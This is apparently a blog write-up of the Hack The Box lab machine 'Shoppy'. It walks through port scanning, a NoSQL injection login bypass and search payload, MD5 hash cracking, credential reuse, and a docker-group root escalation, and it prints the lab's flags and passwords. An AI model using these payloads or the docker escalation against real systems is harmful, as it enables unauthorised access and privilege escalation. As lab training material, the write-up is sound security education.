About Shoppy
In this post, I’m writing a write-up for the machine Shoppy from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Shoppy is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
A port scan with Nmap shows two open ports. The first port is 22/tcp the default SSH port, and 80/tcp, the default HTTP port. On the last port is running a website which can be accessed through http://shoppy.htb

. With ffuf, we can find the login form on the URL http://shoppy.htb/login. This login form is vulnerable for NoSQL injection, and we can bypass the authentication and access the website.
User
Via the website, we can search for user accounts. Again, with a NoSQL payload in the search box, the results show the two user accounts admin, and josh with their passwords. The password for the user account josh is crackable with john. After cracking his password we have to perform some enumeration in order to find the second website, running on http://mattermost.shoppy.htb. Via Mattermost we find the credentials for the user account jaeger which has the permission to access this machine via SSH. Through this SSH session we are able to read the user.txt flag.
Root
The user account jaeger has permission to run /home/deploy/password-manager as the user account deploy. By doing a cat on the program, we can read in the code the password and use it to retrieve the credentials from the creds.txt file, so we can access the user account deploy via SSH access. Next, deploy is a member of the group docker. Through GTFObins we can exploit the membership of the docker group for privilege escalation and we can read the root.txt flag.
Machine Info
| Machine Name: | Shoppy |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 17 Sep 2022 |
| IP: | 10.10.11.180 |
| Creator: | lockscan |
Recon
Port scan with Nmap
As always we start this machine with a port scan with Nmap.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/shoppy]
└─# nmap -sC -sV -oA ./nmap/shoppy 10.10.11.180
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-25 18:25 EST
Nmap scan report for 10.10.11.180
Host is up (0.026s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
| 256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
|_ 256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
80/tcp open http nginx 1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
|_http-server-header: nginx/1.23.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
The port scan shows two open ports. The first discovered open port is 22/tcp this is the default SSH port. The second open port is 80/tcp this is the default HTTP port. The webserver is running on Nginx 1.23.1. According to the header, the webserver is listening on the hostname shoppy.htb. To perform further reconnaissance, we add the hostname shoppy.htb to our /etc/hosts file.
Enumeration
Webserver
We start with the enumeration of the website. We visit the website through the URL http://shoppy.htb.
This page is not showing any relevant data. Maybe, a directory brute force with ffuf will show us more information.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/shoppy]
└─# ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://shoppy.htb/FUZZ
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://shoppy.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
Admin [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 40ms]
ADMIN [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 54ms]
Login [Status: 200, Size: 1074, Words: 152, Lines: 26, Duration: 59ms]
admin [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 44ms]
assets [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 58ms]
css [Status: 301, Size: 173, Words: 7, Lines: 11, Duration: 40ms]
exports [Status: 301, Size: 181, Words: 7, Lines: 11, Duration: 30ms]
favicon.ico [Status: 200, Size: 213054, Words: 56, Lines: 89, Duration: 32ms]
fonts [Status: 301, Size: 177, Words: 7, Lines: 11, Duration: 31ms]
images [Status: 301, Size: 179, Words: 7, Lines: 11, Duration: 28ms]
js [Status: 301, Size: 171, Words: 7, Lines: 11, Duration: 43ms]
login [Status: 200, Size: 1074, Words: 152, Lines: 26, Duration: 46ms]
:: Progress: [20469/20469] :: Job [1/1] :: 1031 req/sec :: Duration: [0:00:21] :: Errors: 0 ::
Nice! We have found a login page on http://shoppy.htb/login. To login, we need valid credentials. We do not currently have those credentials. Also, the location http://shoppy.htb/exports is interessting, but we cannot extract any information from this URL right now, maybe later on in this machine.
Initial access
Access as admin webportal

If we are using a single quote (') in the username field, we receive a 504 Gateway Time-out. We have our first error message. We need to perform some more enumeration. This part of the machine, was the most confusing part of this box. It took me some time to find out how to get a foothold on this machine.
The error message shows the URL http://shoppy.htb/login?error=WrongCredentials.
Let’s try various payloads in the login form. After a long time of trying, we are able to find the right payload to bypass the login mechanism through BurpSuite.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /login HTTP/1.1
Host: shoppy.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://shoppy.htb
Connection: close
Referer: http://shoppy.htb/login
Upgrade-Insecure-Requests: 1
username=admin'||'1==1//&password=toto

After logging in, we are redirected to http://shoppy.htb/admin.
From this page, we can search for users. We can search for the user admin, and received the password for this user account. We’ve tried to crack this password, but it seems it is uncrackable. After filling in the payload '||'1==1// in the search bar (payload always trye), it shows all existing user accounts in the databse.
1
2
3
4
5
6
7
_id "62db0e93d6d6a999a66ee67a"
username "admin"
password "23c6877d9e2b564ef8b32c3a23de27b2"
1
_id "62db0e93d6d6a999a66ee67b"
username "josh"
password "6ebcea65320589ca4f2f1ce039975995"
#
Let’s try to crack the password of the useraccount john.
1
2
3
4
5
6
7
8
9
10
┌──(root💀kali)-[/home/kali/htb/machines/shoppy]
└─# john josh-admin --format=RAW-MD5 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
remembermethisway (?)
1g 0:00:00:00 DONE (2022-12-30 18:13) 14.28g/s 11602Kp/s 11602Kc/s 11602KC/s renato1989..reiji
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
We have found the password remembermethisway. With this password I’ve tried to login through SSH with this password, but no luck. After enumerating around, we found an extra sub-domain http://mattermost.shoppy.htb, using ffuf.
We cannot now login with the user josh with the cracked password.

After looking around, we find the credentials for the user account jaeger with the password Sh0ppyBest@pp!.
SSH access as jaeger
With this user account, we can access the machine through SSH and grab the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root💀kali)-[/home/kali/htb/machines/shoppy]
└─# ssh [email protected] 130 ⨯
[email protected]'s password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jaeger@shoppy:~$ cat user.txt
e1eba78fb74a4926a34f782861db141b
Lateral Movement
Move from jaeger to deploy
This user account has the permission to run /home/deploy/password-manager on behalf of the user account deploy.
1
2
3
4
5
6
7
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
After executing this program, it’s asking for a master password. As we are able to run the program, we can also try to read the program.
1
2
3
4
5
jaeger@shoppy:~$ cat /home/deploy/password-manager
...
H]UHH}u}u2}u)H=.Hu,H5.H+H/UH]AWL=W)AVIAUIATAUH-P)SL)HtLLDAHH9u[]A\A]A^A_Welcome to Josh password manager!Please enter your master passwor
d: SampleAccess granted! Here is creds !cat /home/deploy/creds.txtAccess denied! This incident will be reported !@0@h%
...
It seems that the password is: Sample.
1
2
3
4
5
6
7
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
Privilege Escalation
Yes! We have now the credentials for the user account deploy. We can switch to this user account and run linpeas.sh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
jaeger@shoppy:~$ sudo -u deploy
password for deploy: Deploying@pp!
$ bash linpeas.sh
...
Starting linpeas. Caching Writable Folders...
════════════════════════════════════╣ Basic information ╠════════════════════════════════════
OS: Linux version 5.10.0-18-amd64 ([email protected]) (gcc-10 (Debian 10.2.1-6) 10.2.1 20210110, GNU ld (GNU Binutils for Debian) 2.35.2) #1 SMP Debian
5.10.140-1 (2022-09-02)
User & Groups: uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
Hostname: shoppy
Writable folder: /dev/shm
[+] /usr/bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /usr/bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
...
Exploit docker
The user account deploy is in the docker group. Through GTFObins we can find the path to privilege escalation.
1
2
3
4
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# cat /root/root.txt
85cba87d39cb93daa7d3009e17f2d08b
#
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)